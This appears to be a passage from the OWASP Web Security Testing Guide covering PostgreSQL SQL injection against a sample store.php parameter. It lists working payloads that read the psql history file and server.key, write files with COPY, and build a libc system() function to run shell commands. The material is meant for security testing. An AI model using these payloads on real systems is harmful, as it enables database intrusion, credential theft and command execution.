 Web Security Testing Guide v4.2
268
/store.php?id=1; CREATE TABLE file_store(id serial, data text)--
/store.php?id=1; COPY file_store(data) FROM '/var/lib/postgresql/.psql_history'--
Data should be retrieved by performing a UNION Query SQL Injection :
retrieves the number of rows previously added in file_store with COPY statement
retrieves a row at a time with UNION SQL Injection
/store.php?id=1 UNION ALL SELECT NULL, NULL, max(id)::text FROM file_store LIMIT 1 OFFSET 1;--
/store.php?id=1 UNION ALL SELECT data, NULL, NULL FROM file_store LIMIT 1 OFFSET 1;--
/store.php?id=1 UNION ALL SELECT data, NULL, NULL FROM file_store LIMIT 1 OFFSET 2;--
...
...
/store.php?id=1 UNION ALL SELECT data, NULL, NULL FROM file_store LIMIT 1 OFFSET 11;--
pg_read_ﬁle()
This function was introduced in PostgreSQL 8.1 and allows one to read arbitrary ﬁles located inside DBMS data
directory.
Example
SELECT pg_read_file('server.key',0,1000);
Writing to a File
By reverting the COPY statement, we can write to the local ﬁle system with the postgres user rights
/store.php?id=1; COPY file_store(data) TO '/var/lib/postgresql/copy_output'--
Shell Injection
PostgreSQL provides a mechanism to add custom functions by using both Dynamic Library and scripting languages
such as python, perl, and tcl.
Dynamic Library
Until PostgreSQL 8.1, it was possible to add a custom function linked with libc :
CREATE FUNCTION system(cstring) RETURNS int AS '/lib/libc.so.6', 'system' LANGUAGE 'C' STRICT
Since system returns an int how we can fetch results from system stdout?
Here’s a little trick:
create a stdout table: CREATE TABLE stdout(id serial, system_out text)
executing a shell command redirecting its stdout : SELECT system('uname -a > /tmp/test')
use a COPY statements to push output of previous command in stdout table: COPY stdout(system_out) FROM
'/tmp/test*'
retrieve output from stdout : SELECT system_out FROM stdout
Example
/store.php?id=1; CREATE TABLE stdout(id serial, system_out text) --
/store.php?
id=1; CREATE FUNCTION system(cstring) RETURNS int AS '/lib/libc.so.6','system' LANGUAGE 'C'
STRICT --
/store.php?id=1; SELECT system('uname -a > /tmp/test') --
/store.php?id=1; COPY stdout(system_out) FROM '/tmp/test' --
/store.php?id=1 UNION ALL SELECT NULL,
(SELECT system_out FROM stdout ORDER BY id DESC),NULL LIMIT 1 OFFSET 1--
 